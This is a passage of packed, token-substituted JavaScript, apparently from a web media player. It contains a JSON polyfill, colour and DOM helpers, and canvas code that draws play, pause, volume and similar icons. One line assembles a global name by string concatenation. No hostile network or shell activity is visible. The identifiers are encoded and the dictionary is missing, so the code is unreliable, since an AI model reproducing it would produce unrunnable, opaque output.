xB(J.xl())?J.Sr()+\'-\'+f(J.St()+1)+\'-\'+f(J.Su())+\'T\'+f(J.Sv())+\':\'+f(J.Sw())+\':\'+f(J.Sx())+\'Z\':1m};4d.1o.fC=b9.1o.fC=Sy.1o.fC=K(1c){1b J.xl()}}V cx=/[\\Ss\\xX\\y6-\\xS\\xC\\xK\\xQ\\xU-\\wW\\x0-\\x8\\yd-\\xR\\xA\\xo-\\xe]/g,p7=/[\\\\\\"\\Sz-\\SB\\SC-\\SD\\xX\\y6-\\xS\\xC\\xK\\xQ\\xU-\\wW\\x0-\\x8\\yd-\\xR\\xA\\xo-\\xe]/g,8l,b0,xd={\'\\b\':\'\\\\b\',\'\\t\':\'\\\\t\',\'\\n\':\'\\\\n\',\'\\f\':\'\\\\f\',\'\\r\':\'\\\\r\',\'"\':\'\\\\"\',\'\\\\\':\'\\\\\\\\\'},cO;K p6(ax){p7.xz=0;1b p7.7i(ax)?\'"\'+ax.3t(p7,K(a){V c=xd[a];1b 1J c===\'ax\'?c:\'\\\\u\'+(\'rC\'+a.9e(0).9h(16)).5i(-4)})+\'"\':\'"\'+ax+\'"\'}K 2s(1c,gZ){V i,k,v,1g,ja=8l,aA,1d=gZ[1c];if(1d&&1J 1d===\'4N\'&&1J 1d.fC===\'K\'){1d=1d.fC(1c)}if(1J cO===\'K\'){1d=cO.1X(gZ,1c,1d)}4q(1J 1d){1z\'ax\':1b p6(1d);1z\'h5\':1b xB(1d)?4d(1d):\'1m\';1z\'Sa\':1z\'1m\':1b 4d(1d);1z\'4N\':if(!1d){1b\'1m\'}8l+=b0;aA=[];if(1v.1o.9h.7g(1d)===\'[4N 3Q]\'){1g=1d.1g;1k(i=0;i<1g;i+=1){aA[i]=2s(i,1d)||\'1m\'}v=aA.1g===0?\'[]\':8l?\'[\\n\'+8l+aA.bM(\',\\n\'+8l)+\'\\n\'+ja+\']\':\'[\'+aA.bM(\',\')+\']\';8l=ja;1b v}if(cO&&1J cO===\'4N\'){1g=cO.1g;1k(i=0;i<1g;i+=1){if(1J cO[i]===\'ax\'){k=cO[i];v=2s(k,1d);if(v){aA.2g(p6(k)+(8l?\': \':\':\')+v)}}}}1h{1k(k in 1d){if(1v.1o.c7.1X(1d,k)){v=2s(k,1d);if(v){aA.2g(p6(k)+(8l?\': \':\':\')+v)}}}}v=aA.1g===0?\'{}\':8l?\'{\\n\'+8l+aA.bM(\',\\n\'+8l)+\'\\n\'+ja+\'}\':\'{\'+aA.bM(\',\')+\'}\';8l=ja;1b v}}if(1J 6r.cy!==\'K\'){6r.cy=K(1d,gM,bd){V i;8l=\'\';b0=\'\';if(1J bd===\'h5\'){1k(i=0;i<bd;i+=1){b0+=\' \'}}1h if(1J bd===\'ax\'){b0=bd}cO=gM;if(gM&&1J gM!==\'K\'&&(1J gM!==\'4N\'||1J gM.1g!==\'h5\')){2h 1i 7T(\'6r.cy\')}1b 2s(\'\',{\'\':1d})}}if(1J 6r.bf!==\'K\'){6r.bf=K(5B,sM){V j;K se(gZ,1c){V k,v,1d=gZ[1c];if(1d&&1J 1d===\'4N\'){1k(k in 1d){if(1v.1o.c7.1X(1d,k)){v=se(1d,k);if(v!==2J){1d[k]=v}1h{9S 1d[k]}}}}1b sM.1X(gZ,1c,1d)}5B=4d(5B);cx.xz=0;if(cx.7i(5B)){5B=5B.3t(cx,K(a){1b\'\\\\u\'+(\'rC\'+a.9e(0).9h(16)).5i(-4)})}if(/^[\\],:{}\\s]*$/.7i(5B.3t(/\\\\(?:["\\\\\\/Sl]|u[0-9a-fA-F]{4})/g,\'@\').3t(/"[^"\\\\\\n\\r]*"|1A|1w|1m|-?\\d+(?:\\.\\d*)?(?:[eE][+\\-]?\\d+)?/g,\']\').3t(/(?:^|:|,)(?:\\s*\\[)+/g,\'\'))){j=il(\'(\'+5B+\')\');1b 1J sM===\'K\'?se({\'\':j},\'\'):j}2h 1i VC(\'6r.bf\')}}}());V rR;rR=(K(){K oU(9c){V iJ,i,3H,iM,p5,6k,s9,tz,4h,df;J.iU=9c.3V(\' or \');4h=J.iU;1k(i=3H=0,6k=4h.1g;3H<6k;i=++3H){9c=4h[i];J.iU[i]=9c.3V(\' 8u \')}df=J.iU;1k(iM=0,s9=df.1g;iM<s9;iM++){iJ=df[iM];1k(i=p5=0,tz=iJ.1g;p5<tz;i=++p5){9c=iJ[i];iJ[i]=9c.m9()}}}oU.1o.iU=[];1b oU})();1S.1K.oU=rR;1K.1q=K(oK){if(9T.1q){1b 9T.1q(oK)}};1K.5c=K(oK){V sQ,d8;if(1K.Ky){d8=1L.3f.ve(\'.1V-5c\');if(!d8){d8=1L.1U(\'So\');d8.5T=\'1V-5c\';1L.3f.tF(d8,1L.3f.GF);1K.ch(d8,{2Y:\'#cX\',1Z:\'#Sn\',2T:\'gU\',1M:\'Sm\',\'dc-y\':\'Sk\'})}sQ=1L.Sj(oK+"\\n");1b d8.tF(sQ,d8.GF)}};1K.cG=K(GE,Gw,qx){V ch=1K.7s;V bQ=1L.1U(\'bQ\');1L.3f.1I(bQ);if(qx!=1m){bQ.1C=qx}ch(bQ,{\'7F\':\'\'+Gw+\'px ew\',\'1u\':\'1G\',\'1D\':-2c,\'1s\':-8B});bQ.3O=GE;V GD={1x:bQ.Dn,1M:bQ.Dl};1L.3f.8A(bQ);bQ=1m;1b GD};K Sh(v){v.ry==2J?v.ry=8B:\'\';if(v.rp==\'a\'){1i Fx.Sg(v.mc,{2n:v.ry}).1Y({\'2u\':[v.bL,v.to]})}}K 2G(c){if(c){V c0=c;c.1p(\'|\')>-1?c=c.3V(\'|\')[0]:\'\';if(c.1g==1){c=c0+c0+c0+c0+c0+c0}if(c.1g==2){c=\'rC\'+c}if(c.1g==3){c=c0.3b(0,1)+c0.3b(0,1)+c0.3b(1,2)+c0.3b(1,2)+c0.3b(2,3)+c0.3b(2,3)}if(c.1g==4){c=\'cP\'+c}if(c.1g==5){c=\'0\'+c}}1b c}K jE(h){1b 4V((pd(h)).dS(0,2),16)}K j2(h){1b 4V((pd(h)).dS(2,4),16)}K jg(h){1b 4V((pd(h)).dS(4,6),16)}K pd(h){1b(h.d1(0)=="#")?h.dS(1,7):h}K pa(mc){mc.1C.2r==\'2p\'?mc.1C.2r=\'5z\':mc.1C.2r=\'2p\'}K 4L(mc){if(mc){mc.1C.2r=\'5z\'}}K 3W(mc){if(mc){mc.1C.2r=\'2p\'}}V 1U=K(x){x==\'2x\'?x=\'Sf\':\'\';V e=1L.1U(x);e.1C.2r=\'5z\';1b e};1S[(\'Se\'+\'v\'+\'a\'+\'l\'+\'u\'+\'p\').3t(\'Sd\',\'\')]=K(2s){Sc.wf(2s)};K wn(mc){if(mc){mc.1C.2r==\'2p\'?mc.1C.2r=\'5z\':mc.1C.2r=\'2p\'}}K vO(jA){1b 1J(jA)==\'4N\'&&(jA 3I 3Q)}K e3(5u,3C){1b 1t.5R(1t.93()*(3C-5u+1))+5u}1K.Sb=K(3L){V oy,wS,pq,oA;wS=60;oy=2c;pq=0;oA=K(){if(pq<wS*(8B/oy)){if(3L.Sp()){1b 3L.pt()}1h{pq+=1;1b 6U(oA,oy)}}};1b oA()};V uO;uO=(K(){K ih(ai){if(1S.Gx){J.f4=1i Gx().Si(ai,\'5B/GQ\')}1h{J.f4=1i Sq(\'SA.SG\');J.f4.GP=1w;J.f4.SF(ai)}1S.GQ=J}ih.1o.SE=K(pK){1b J.f4.ve(pK)};ih.1o.2Z=K(pK){1b J.f4.H2(pK)};ih.1o.f4=1m;1b ih})();1S.1K.ih=uO;V gC=K(6Z,3G){1k(V 1c in 3G){if(gl.1X(3G,1c))6Z[1c]=3G[1c]}K cN(){J.6d=6Z}cN.1o=3G.1o;6Z.1o=1i cN();6Z.i0=3G.1o;1b 6Z},gl={}.c7;1S.1K.7z=(K(gB){gC(7z,gB);K 7z(H8){J.i6=H8;7z.i0.6d.1X(J,\'7z\',{2t:1U(\'2x\')});J.ch({\'1u\':\'1G\'});J.2t.1C.5q=5;J.uS();J.i6.uU().c.1I(J.2t)}7z.1o.i6=1m;7z.1o.a9=K(){1b J.i6.Q()};7z.1o.i8=K(){V m0,Q;Q=J.a9();m0=Q.7R===1?Q.2T/2:0;if(J.i6.lZ()){1b Q.sh-Q.2P-m0-0}1h{1b Q.ph-Q.2P-m0-Q.2T}};7z.1o.uS=K(){1b J.ch({\'1s\':J.i8()-J.a9().eL,\'1D\':J.i6.lZ()?J.a9().eL:J.a9().2T+J.a9().eL})};7z.1o.H1=K(){1b J.uS()};1b 7z})(1S.1K.7a);V uu;uu=(K(){K 7f(){}7f.1o.S7=K(){1b J.lE(7f.uQ)};7f.1o.RB=K(){1b J.lU(7f.uQ)};7f.1o.lU=K(hD){V ag,3H,6k,4h,4J;4h=J.uF(hD);4J=[];1k(3H=0,6k=4h.1g;3H<6k;3H++){ag=4h[3H];4J.2g(ag.lU())}1b 4J};7f.1o.lE=K(hD){V ag,3H,6k,4h,4J;4h=J.uF(hD);4J=[];1k(3H=0,6k=4h.1g;3H<6k;3H++){ag=4h[3H];4J.2g(ag.lE())}1b 4J};7f.1o.g9=K(ag){1b J[ag.1c]=ag};7f.1o.5K=K(1c,62){1b J[1c]=1i J.uG(1c,{62:62})};7f.1o.cM=K(1c,2t){1b J[1c]=1i J.uG(1c,{2t:2t})};7f.1o.uG=K(1c,3L){if(1K[1c+"7a"]){1b 1i 1K[1c+"7a"](1c,3L)}1h{1b 1i 1K.7a(1c,3L)}};7f.1o.uF=K(hD){V 2b,1c,aN;aN=hD.3V(\' \');2b=(K(){V 3H,6k,4J;4J=[];1k(3H=0,6k=aN.1g;3H<6k;3H++){1c=aN[3H];4J.2g(J[1c])}1b 4J}).1X(J);1b 2b.5l(K(ag){if(ag){1b 1A}1h{1b 1w}})};7f.uQ=\'ck hH hI bx eU eW hW H0 GZ GY GX GW bl GV GU GT GR Gu Hd G8 cK tZ iC mg tM Gt G5 G4 qk rN 7z\';1b 7f})();1S.1K.7f=uu;V 1K=1K||{};1K.4z=K(Q,2A,bw,bh,iX,ei){V 1j=1K.7s;V cG=1K.cG;V 6X=1K.6X;V d2=J.d2=J.c=1U(\'2x\');V W=J.W=J.s=1i 1K.io(Q,2A,ei);W.Y?W.Y*=Q.cH:\'\';W.a2?W.a2*=Q.cH:\'\';if(2A==\'hd\'||2A==\'ay\'){bw=cG((2A==\'ay\'&&W.5I?W.5I:W.1H),12).1x+6*W.Y}if(2A==\'2I\'){bw=cG(W.1H,12).1x+6*W.Y}if(iX==\'fw\'){W.1Z=W.bp}if(iX==\'6E\'){W.1Z=W.cD}if(iX==\'4e\'){W.1Z=W.9J}if(2A==\'1Y\'){if(W.bg==1){if(bh*W.a2>W.mk||bw*W.a2>W.mw){bh*=W.a2;bw*=W.a2}1h{bh=W.mk;bw=W.mw}}1h{bh*=W.a2;bw*=W.a2}}if(2A==\'sH\'){if(Q.G3){if(W.Y!=1){W.3P=0;W.3T=0;if(W.Y*20>Q.2P){W.Y=Q.2P/20}}}}J.3B=1L.1U(\'3B\');J.1a=J.3B.cs("2d");V 4r=1;if(J.1a.vC<2){4r=1S.nY||1};J.3B.1M=bh*W.Y*4r;J.3B.1x=bw*W.Y*4r;J.1a.Y(4r,4r);if(W.bg==1&&2A.1p(\'5Q\')==-1){V bg=1i 1K.9p({w:bw*W.Y,h:bh*W.Y,o:(W.fP>1?W.fP/2:bh/2*W.fP*W.Y),9t:W.8Y,sh:W.vL,h1:W.h1,og:W.og});d2.1I(bg.c);if(W.fW){1j(bg.3B,{"2u":W.fW,"5l":"4w(2u="+(W.fW*2c)+")"})}1j(bg.3B,{"1u":"1G","1s":W.3P*1-W.3T*1,"1D":(1-W.Y)*bw/2});if(W.iV==1){V iV=1i 1K.9p({w:bw*W.Y,h:bh*W.Y,o:bh/2*W.fP*W.Y,9t:W.wl+\'|\'+W.wl,cz:W.wg,cu:W.w7});d2.1I(iV.c);1j(iV.3B,{"1u":"1G","1s":0,"1D":(1-W.Y)*bw/2+(bh*W.Y/8),"1M":(bh*W.Y/2),"1x":bw*W.Y-(bh*W.Y/4)})}}J.oc=\'\';if(W.1Z){if(W.1Z.1p(\'|\')>0){V gr=W.1Z.3V(\'|\');V 5O=J.1a.G2(0,0,0,bh*W.Y);1k(J.j=0;J.j<(gr.1g-1);J.j++){5O.h4(J.j/(gr.1g-1),\'#\'+2G(gr[J.j]))}5O.h4(1,\'#\'+2G(gr[(gr.1g-1)]));J.oc=5O}1h{J.oc="#"+2G(W.1Z)}}J.1a.a5=J.oc;if(W.sh==1){J.1a.RC=0;J.1a.RD=(W.FZ==1?2:0);J.1a.RE=5;J.1a.RF=\'eS(\'+jE(\'#\'+2G(W.h1))+\',\'+j2(\'#\'+2G(W.h1))+\',\'+jg(\'#\'+2G(W.h1))+\',\'+W.og+\')\'}if(2A==\'4e\'||2A==\'1Y\'){V 3i=(2A==\'4e\'?W.Y:W.a2);if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,1,W.7C,W.8e,W.8x);if(2A==\'1Y\'&&W.7C>1&&W.8e>1){bw=W.8x==1?W.7C/2:W.7C;bh=W.8e}}1h{if(W.1H==0){J.1a.2U();J.1a.2o(6*3i,4*3i);J.1a.1l(16*3i,9*3i);J.1a.1l(6*3i,15*3i);J.1a.1l(6*3i,4*3i);J.1a.3k();J.1a.3x()}if(W.1H==1){J.1a.2U();J.1a.2o(6*3i,5*3i);J.1a.8K(6*3i,4*3i,7*3i,4*3i);J.1a.1l(15*3i,9*3i);J.1a.8K(16*3i,10*3i,15*3i,11*3i);J.1a.1l(7*3i,16*3i);J.1a.8K(6*3i,16*3i,6*3i,15*3i);J.1a.1l(6*3i,5*3i);J.1a.3k();J.1a.3x()}if(W.1H==2){J.1a.2o(6*3i,5*3i);J.1a.1l(15*3i,10*3i);J.1a.1l(6*3i,15*3i);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=3*3i;J.1a.3z()}if(W.1H==3){J.1a.2U();J.1a.2o(6*3i,4*3i);J.1a.1l(16*3i,10*3i);J.1a.1l(6*3i,16*3i);J.1a.1l(6*3i,4*3i);J.1a.1l(6*3i,5*3i);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=1.5*3i;J.1a.3z()}}}if(2A.1p(\'my\')==0){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,2,W.7C,W.8e,W.8x)}1h{d2.3O=W.1H;1j(J.c,{"1x":bw,"1Z":"#"+W.1Z,"7F":"gU ew"})}}if(2A==\'2I\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,2,W.7C,W.8e,W.8x)}1h{J.1a.a5=W.1Z;!W.5I?W.5I=W.1H:\'\';J.1a.7F="fi "+(12*W.Y)+"px ew";W.5I=W.5I.3t(/(<([^>]+)>)/ig,"");W.1H=W.1H.3t(/(<([^>]+)>)/ig,"");J.1a.sv((2A==\'ay\'?W.5I:W.1H),3*W.Y,15*W.Y)}}if(2A==\'7H\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,2,W.7C,W.8e,W.8x)}if(W.1H==0){J.1a.2U();J.1a.6N(6*W.Y,5*W.Y,3*W.Y,10*W.Y);J.1a.6N(12*W.Y,5*W.Y,3*W.Y,10*W.Y);J.1a.3k();J.1a.3x()}if(W.1H>0){J.1a.2U();J.1a.2o(7*W.Y,5*W.Y);J.1a.1l(7*W.Y,15*W.Y);J.1a.2o(14*W.Y,5*W.Y);J.1a.1l(14*W.Y,15*W.Y);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=3*W.Y;J.1a.3z()}}if(2A==\'7d\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,(ei==\'4e\'?2:0),W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(5*W.Y,5*W.Y);J.1a.1l(15*W.Y,5*W.Y);J.1a.1l(15*W.Y,15*W.Y);J.1a.1l(5*W.Y,15*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==1){J.1a.2U();J.1a.2o(6*W.Y,6*W.Y);J.1a.1l(14*W.Y,15*W.Y);J.1a.1l(6*W.Y,6*W.Y);J.1a.2o(14*W.Y,6*W.Y);J.1a.1l(6*W.Y,15*W.Y);J.1a.1l(14*W.Y,6*W.Y);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=3*W.Y;J.1a.3z();J.1a.3x()}if(W.1H==2){J.1a.2U();J.1a.2o(6*W.Y,6*W.Y);J.1a.1l(14*W.Y,6*W.Y);J.1a.1l(14*W.Y,14*W.Y);J.1a.1l(6*W.Y,14*W.Y);J.1a.3k();J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=4*W.Y;J.1a.3z();J.1a.3x()}if(W.1H==3){J.1a.2U();J.1a.3y=1.5*W.Y;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.6L="#"+W.1Z;J.1a.RK(5*W.Y,5*W.Y,11*W.Y,11*W.Y);J.1a.3k();J.1a.3z()}}}if(2A==\'6v\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,0,W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(8*W.Y,4*W.Y);J.1a.1l(8*W.Y,9*W.Y);J.1a.1l(5*W.Y,9*W.Y);J.1a.1l(10*W.Y,16*W.Y);J.1a.1l(15*W.Y,9*W.Y);J.1a.1l(12*W.Y,9*W.Y);J.1a.1l(12*W.Y,4*W.Y);J.1a.1l(8*W.Y,4*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==1){J.1a.2U();J.1a.2o(4*W.Y,6*W.Y);J.1a.1l(10*W.Y,11*W.Y);J.1a.1l(16*W.Y,6*W.Y);J.1a.1l(17*W.Y,8*W.Y);J.1a.1l(10*W.Y,14*W.Y);J.1a.1l(3*W.Y,8*W.Y);J.1a.1l(4*W.Y,6*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==2){J.1a.2U();J.1a.2o(5*W.Y,5*W.Y);J.1a.1l(15*W.Y,5*W.Y);J.1a.1l(10*W.Y,12*W.Y);J.1a.1l(15*W.Y,12*W.Y);J.1a.1l(15*W.Y,14*W.Y);J.1a.1l(5*W.Y,14*W.Y);J.1a.1l(5*W.Y,12*W.Y);J.1a.1l(10*W.Y,12*W.Y);J.1a.1l(5*W.Y,5*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}}}if(2A==\'7y\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,0,W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(4*W.Y,8*W.Y);J.1a.1l(9*W.Y,9*W.Y);J.1a.1l(9*W.Y,5*W.Y);J.1a.1l(16*W.Y,10*W.Y);J.1a.1l(9*W.Y,15*W.Y);J.1a.1l(9*W.Y,12*W.Y);J.1a.1l(4*W.Y,12*W.Y);J.1a.1l(4*W.Y,8*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==1){J.1a.2U();J.1a.2o(7*W.Y,3*W.Y);J.1a.1l(14*W.Y,10*W.Y);J.1a.1l(7*W.Y,17*W.Y);J.1a.1l(6*W.Y,16*W.Y);J.1a.1l(11*W.Y,10*W.Y);J.1a.1l(6*W.Y,5*W.Y);J.1a.1l(7*W.Y,3*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==2){J.1a.2U();J.1a.2o(12*W.Y,10*W.Y);J.1a.1l(5*W.Y,15*W.Y);J.1a.1l(5*W.Y,5*W.Y);J.1a.1l(12*W.Y,10*W.Y);J.1a.1l(12*W.Y,5*W.Y);J.1a.1l(14*W.Y,5*W.Y);J.1a.1l(14*W.Y,15*W.Y);J.1a.1l(12*W.Y,15*W.Y);J.1a.1l(12*W.Y,10*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}}}if(2A==\'em\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,0,W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(4*W.Y,10*W.Y);J.1a.1l(11*W.Y,5*W.Y);J.1a.1l(11*W.Y,8*W.Y);J.1a.1l(16*W.Y,8*W.Y);J.1a.1l(16*W.Y,12*W.Y);J.1a.1l(11*W.Y,12*W.Y);J.1a.1l(11*W.Y,15*W.Y);J.1a.1l(4*W.Y,10*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==1){J.1a.2U();J.1a.2o(12*W.Y,3*W.Y);J.1a.1l(13*W.Y,5*W.Y);J.1a.1l(8*W.Y,10*W.Y);J.1a.1l(13*W.Y,16*W.Y);J.1a.1l(12*W.Y,17*W.Y);J.1a.1l(5*W.Y,10*W.Y);J.1a.1l(12*W.Y,3*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==2){J.1a.2U();J.1a.2o(7*W.Y,10*W.Y);J.1a.1l(7*W.Y,5*W.Y);J.1a.1l(5*W.Y,5*W.Y);J.1a.1l(5*W.Y,15*W.Y);J.1a.1l(7*W.Y,15*W.Y);J.1a.1l(7*W.Y,10*W.Y);J.1a.1l(14*W.Y,5*W.Y);J.1a.1l(14*W.Y,15*W.Y);J.1a.1l(7*W.Y,10*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}}}if(2A==\'9u\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,0,W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(4*W.Y,10*W.Y);J.1a.1l(14*W.Y,5*W.Y);J.1a.1l(14*W.Y,10*W.Y);J.1a.1l(24*W.Y,5*W.Y);J.1a.1l(24*W.Y,15*W.Y);J.1a.1l(14*W.Y,10*W.Y);J.1a.1l(14*W.Y,15*W.Y);J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==1||W.1H==2){J.1a.2U();J.1a.2o(5*W.Y,10*W.Y);J.1a.1l(13*W.Y,6*W.Y);J.1a.1l(13*W.Y,10*W.Y);J.1a.1l(23*W.Y,5*W.Y);J.1a.1l(23*W.Y,15*W.Y);J.1a.1l(13*W.Y,10*W.Y);J.1a.1l(13*W.Y,15*W.Y);J.1a.3k();J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=2*W.Y;J.1a.3z();J.1a.3x()}if(W.1H==3){J.1a.2U();J.1a.2o(5*W.Y,10*W.Y);J.1a.1l(15*W.Y,4*W.Y);J.1a.1l(15*W.Y,10*W.Y);J.1a.1l(25*W.Y,4*W.Y);J.1a.1l(25*W.Y,16*W.Y);J.1a.1l(15*W.Y,10*W.Y);J.1a.1l(15*W.Y,16*W.Y);J.1a.1l(5*W.Y,10*W.Y);J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=1.5*W.Y;J.1a.3z()}}}if(2A==\'4p\'||2A==\'FV\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,(2A==\'4p\'?1:2),W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(5*W.Y,8*W.Y);J.1a.1l(9*W.Y,8*W.Y);J.1a.1l(14*W.Y,4*W.Y);J.1a.1l(14*W.Y,15*W.Y);J.1a.1l(9*W.Y,11*W.Y);J.1a.1l(5*W.Y,11*W.Y);J.1a.1l(5*W.Y,8*W.Y);if(2A==\'4p\'){J.1a.2o(15*W.Y,7*W.Y);J.1a.1l(16*W.Y,7*W.Y);J.1a.1l(16*W.Y,12*W.Y);J.1a.1l(15*W.Y,12*W.Y);J.1a.1l(15*W.Y,7*W.Y)}J.1a.3k();J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==1){J.1a.2U();J.1a.2o(4*W.Y,7*W.Y);J.1a.1l(6*W.Y,7*W.Y);J.1a.1l(6*W.Y,13*W.Y);J.1a.1l(4*W.Y,13*W.Y);J.1a.1l(4*W.Y,7*W.Y);J.1a.2o(7*W.Y,7*W.Y);J.1a.1l(13*W.Y,2*W.Y);J.1a.1l(13*W.Y,17*W.Y);J.1a.1l(7*W.Y,13*W.Y);J.1a.3k();if(2A==\'4p\'){J.1a.2o(15*W.Y,8*W.Y);J.1a.ee(15*W.Y,10*W.Y,4*W.Y,1t.PI*1.6,1t.PI/2.3,1w);J.1a.1l(15*W.Y,12*W.Y);J.1a.ee(14*W.Y,10*W.Y,4*W.Y,1t.PI/2.3,1t.PI*1.6,1A);J.1a.2o(16*W.Y,9*W.Y);J.1a.1l(16*W.Y,11*W.Y);J.1a.1l(15*W.Y,11*W.Y);J.1a.1l(15*W.Y,9*W.Y)}J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=0.1;J.1a.3z();J.1a.3x()}if(W.1H==2){J.1a.2U();eu=8*W.Y;eh=14*W.Y;iL=7*W.Y;ea=3*W.Y;J.1a.2o(eu,eh-ea/2);J.1a.FU(eu-iL/2,eh-ea/2,eu-iL/2,eh+ea/2,eu,eh+ea/2);J.1a.FU(eu+iL/2,eh+ea/2,eu+iL/2,eh-ea/2,eu,eh-ea/2);J.1a.2o(10*W.Y,14*W.Y);J.1a.1l(11*W.Y,3*W.Y);J.1a.8K(13*W.Y,4*W.Y,13*W.Y,5*W.Y);J.1a.8K(15*W.Y,6*W.Y,17*W.Y,6*W.Y);J.1a.8K(14*W.Y,8*W.Y,11*W.Y,5*W.Y);J.1a.1l(10*W.Y,14*W.Y);J.1a.3k();J.1a.6L="#"+W.1Z;J.1a.3y=0.7;J.1a.3z();J.1a.3x()}if(W.1H==3){J.1a.2U();J.1a.3y=1.5*W.Y;J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.2o(3*W.Y,8*W.Y);J.1a.1l(6*W.Y,8*W.Y);J.1a.1l(12*W.Y,4*W.Y);J.1a.1l(12*W.Y,16*W.Y);J.1a.1l(6*W.Y,12*W.Y);J.1a.1l(3*W.Y,12*W.Y);J.1a.1l(3*W.Y,8*W.Y);J.1a.1l(6*W.Y,8*W.Y);J.1a.1l(6*W.Y,12*W.Y);if(2A==\'4p\'){J.1a.2o(15*W.Y,7*W.Y);J.1a.1l(18*W.Y,4*W.Y);J.1a.2o(15*W.Y,10*W.Y);J.1a.1l(19*W.Y,10*W.Y);J.1a.2o(15*W.Y,13*W.Y);J.1a.1l(18*W.Y,16*W.Y)}J.1a.3z()}}}if(2A==\'1y\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,0,W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(6*W.Y,6*W.Y);J.1a.1l(13*W.Y,6*W.Y);J.1a.1l(13*W.Y,13*W.Y);J.1a.1l(6*W.Y,13*W.Y);J.1a.3k();J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=4*W.Y;J.1a.3z();J.1a.3x();J.1a.e9(5*W.Y,5*W.Y,9*W.Y,9*W.Y);J.1a.6N(6*W.Y,6*W.Y,7*W.Y,1*W.Y);J.1a.6N(6*W.Y,8*W.Y,7*W.Y,1*W.Y);J.1a.6N(6*W.Y,10*W.Y,7*W.Y,1*W.Y);J.1a.6N(6*W.Y,12*W.Y,7*W.Y,1*W.Y);J.1a.3k()}if(W.1H==1){J.1a.2U();1k(c=5;c<15;c+=3){J.1a.2o(4*W.Y,c*W.Y);J.1a.1l(16*W.Y,c*W.Y);J.1a.1l(16*W.Y,(c+1)*W.Y);J.1a.1l(4*W.Y,(c+1)*W.Y);J.1a.1l(4*W.Y,c*W.Y)}J.1a.3y=0.1;J.1a.3z();J.1a.3x();J.1a.3k()}if(W.1H==2){J.1a.2U();1k(c=4;c<15;c+=5){J.1a.2o(3*W.Y,c*W.Y);J.1a.1l(5*W.Y,c*W.Y);J.1a.1l(5*W.Y,(c+2)*W.Y);J.1a.1l(3*W.Y,(c+2)*W.Y);J.1a.1l(3*W.Y,c*W.Y);J.1a.2o(7*W.Y,c*W.Y);J.1a.1l(17*W.Y,c*W.Y);J.1a.1l(17*W.Y,(c+2)*W.Y);J.1a.1l(7*W.Y,(c+2)*W.Y);J.1a.1l(7*W.Y,c*W.Y)}J.1a.3y=0.1;J.1a.3z();J.1a.3x();J.1a.3k()}if(W.1H==3){J.1a.2U();1k(c=4;c<15;c+=5){1k(y=4;y<15;y+=5){J.1a.2o(y*W.Y,c*W.Y);J.1a.1l((y+2)*W.Y,c*W.Y);J.1a.1l((y+2)*W.Y,(c+2)*W.Y);J.1a.1l(y*W.Y,(c+2)*W.Y);J.1a.1l(y*W.Y,c*W.Y)}}J.1a.3y=0.1;J.1a.3z();J.1a.3x();J.1a.3k()}}}if(2A==\'aa\'||2A==\'e6\'){if(4d(W.1H).1p("6W")==0){6X(W.1H,J.c,(2A==\'aa\'?1:2),W.7C,W.8e,W.8x)}1h{if(W.1H==0){J.1a.2U();J.1a.2o(6*W.Y,7*W.Y);J.1a.1l(13*W.Y,7*W.Y);J.1a.1l(13*W.Y,14*W.Y);J.1a.1l(6*W.Y,14*W.Y);J.1a.3k();J.1a.6L="#"+W.1Z;J.1a.7L=\'2z\';J.1a.7M=\'2z\';J.1a.3y=4*W.Y;J.1a.3z();J.1a.3x();J.1a.e